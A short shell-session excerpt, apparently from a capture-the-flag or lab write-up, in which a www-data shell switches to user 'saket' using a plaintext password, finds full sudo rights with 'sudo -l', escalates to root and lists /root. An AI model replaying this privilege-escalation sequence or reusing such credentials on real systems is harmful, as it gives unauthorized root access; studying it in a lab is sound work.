 www-data@ubuntu:/$ su saket
su saket
Password: Saket@#$1337
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
saket@ubuntu:/$ sudo -l
sudo -l
[sudo] password for saket: Saket@#$1337
Matching Defaults entries for saket on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User saket may run the following commands on ubuntu:
    (ALL : ALL) ALL
saket@ubuntu:/$ sudo su root
sudo su root
root@ubuntu:/# cd /root
cd /root
root@ubuntu:~# ls
ls
app.apk  Documents  Music     Public  Templates
Desktop  Downloads  Pictures  snap    Videos
root@ubuntu:~#